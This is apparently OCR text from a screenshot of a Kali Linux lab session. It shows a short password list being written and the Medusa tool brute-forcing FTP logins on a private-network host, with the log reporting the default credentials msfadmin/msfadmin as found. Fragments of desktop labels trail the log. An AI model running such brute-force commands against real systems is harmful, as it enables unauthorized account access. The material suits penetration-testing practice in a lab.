 1 2 3 4
userkali@KALILINUX: ~
Sessão Ações Editar Exibir Ajuda
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(userkali㉿KALILINUX)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2026-11-25 11:22:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-25 11:22:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-25 11:22:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 4 complete
)
2026-11-25 11:22:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete
)
2026-11-25 11:22:59 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin
Password: msfadmin [SUCCESS]
2026-11-25 11:23:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: user (1 of 4, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-25 11:23:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: user (1 of 4, 3 complete) Password: qwerty (3 of 4 complete)
2026-11-25 11:23:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: user (1 of 4, 3 complete) Password: password (4 of 4 complete)
2026-11-25 11:23:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-25 11:23:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
Pasta
Sistema de
Lix
TRY
HARDER